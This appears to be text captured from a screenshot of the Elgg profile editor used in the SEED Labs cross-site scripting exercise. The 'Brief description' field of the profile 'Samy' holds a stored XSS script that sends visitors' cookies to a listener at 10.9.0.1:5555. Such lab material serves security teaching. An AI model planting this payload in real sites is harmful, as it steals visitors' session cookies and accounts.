 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Edit HTML
B I U S Ix
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >'); </script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications